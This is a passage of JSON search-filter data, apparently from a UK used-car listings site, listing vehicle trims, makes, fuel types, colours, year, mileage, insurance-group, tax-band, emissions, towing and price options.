Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":74}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":118}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":0,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":0,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":0,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":0,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":0,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":0,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":0,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":0,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":0,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{